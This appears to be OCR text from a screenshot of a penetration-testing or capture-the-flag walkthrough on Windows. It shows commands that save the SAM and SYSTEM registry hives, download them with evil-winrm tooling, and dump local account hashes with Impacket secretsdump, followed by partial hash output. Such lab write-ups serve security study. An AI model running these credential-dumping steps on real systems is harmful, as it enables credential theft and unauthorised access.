
Anyway there are other ways to leverage our privileges,
we can backup SAM and SYSTEM hives:
reg
save
hklm\system
system.bak
# The operation completed successfully.
reg
save
hklm\sam
sam.bak
# The operation completed successfully.
I had to change to a less stupid programming language
than ruby, and used
evil_winrmexec
to download the files,
because evil-winrm does it so slowly it crashes.
secretsdump 
-sam
 sam.bak 
-system
# Impacket v0.13.0 - Copyright Fortra, LLC and
#
# [*] Target system bootKey: 0x73d83e56de8961c
# [*] Dumping local SAM hashes (uid:rid:lmhash
# Administrator:500:aad3b435b51404eeaad3b435b5
# Guest:501:aad3b435b51404eeaad3b435b51404ee:3